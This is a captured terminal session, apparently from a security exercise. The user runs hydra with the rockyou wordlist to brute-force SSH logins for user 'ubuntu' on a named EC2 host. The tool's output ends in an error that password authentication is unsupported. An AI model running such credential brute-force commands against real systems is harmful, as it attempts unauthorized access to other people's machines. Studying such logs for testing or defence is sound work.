 [ubuntu@ip-10-192-11-149:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-206-142-126.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-31 14:34:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-206-142-126.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.53:22/ does not support password authentication.
ubuntu@ip-10-192-11-149:~$